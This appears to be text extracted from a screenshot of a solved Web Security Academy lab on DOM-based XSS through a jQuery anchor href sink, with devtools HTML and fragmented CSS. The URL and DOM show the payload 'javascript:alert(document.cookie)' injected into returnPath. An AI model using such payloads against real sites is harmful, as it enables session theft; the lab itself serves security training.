 0ac900870324ba9280298feb00210046.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Web Security
Academy
DOM XSS in jQuery anchor
href attribute sink using
location.search source
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Elements Console Sources Network Performance Memory Application 6
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<div theme>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"></header> flex
<header class="notification-header"> </header>
<h1>Submit feedback</h1>
<form id="feedbackForm" action="/feedback/submit" method="POST" enctype="application/x-
www-form-urlencoded">
<input required type="hidden" name="csrf" value="0WAki9roG6BDIoXS5trgTEbOhX0LZdWQ">
<label>Name:</label>
<input required type="text" name="name" fdprocessedid="sg0nyf">
<label>Email:</label>
<input required type="email" name="email" fdprocessedid="naz6h7">
<label>Subject:</label>
<input required type="text" name="subject" fdprocessedid="cns04q">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit" fdprocessedid="1yysry"> Submit feedback
</button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback"> == $0
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script></script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
<span id="PING_IFRAME_FORM_DETECTION" style="display: none;"></span>
</body>
Styles
F :hov
element.sty
le {
}
labs.css
.is-
linkback {
text-
align
:
right
}
labs.css
*,
*:before,
*:after {
-moz-
box-
sizin
:
borde
box;
-webkit-
box-
sizin
:
borde
box;
box-
sizin
:
borde
box;
}
user age
div {
display
:
block
unicode-